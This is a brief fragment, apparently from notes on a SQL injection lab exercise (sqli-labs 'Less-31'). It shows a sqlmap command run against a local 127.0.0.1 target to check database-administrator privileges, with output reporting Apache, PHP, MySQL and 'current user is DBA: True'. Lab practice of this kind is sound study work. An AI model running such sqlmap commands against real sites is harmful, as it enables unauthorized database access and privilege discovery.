 --privileges --is-dba
极客
• python sqlmap.py -u "http://127.0.0.1/Less-31/?id=1" --is-dba
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[11:05:07] [INFO] testing if current user is DBA
[11:05:07] [INFO] fetching current user
current user is DBA: True